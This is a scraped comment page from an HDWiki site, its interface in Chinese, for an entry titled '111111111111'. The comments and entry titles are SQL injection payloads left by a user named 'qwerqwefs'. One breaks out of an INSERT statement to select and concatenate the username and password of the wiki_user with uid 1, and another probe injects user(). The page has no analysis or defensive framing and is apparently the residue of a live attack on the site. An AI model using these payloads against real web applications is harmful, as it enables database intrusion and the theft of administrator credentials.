 首页 百科分类 排行榜 图片百科 礼品商店 编辑实验 创建词条
我的HDWiki >>所属分类 >> Default
关于“111111111111”词条的评论（共2条） 返回词条
qwerqwefs 时间：10-11 12:40
',1236789,1), ('admin','1','0','2','admin','xxx',(select concat(username,0x20,password) from wiki_user where
uid = 1) ,236789,1)#
反对( 0) 支持( 0) 回复 举报
qwerqwefs 时间：10-10 16:26
热评词条
111111111111(1)
同分类词条
11111',user())#
111111111111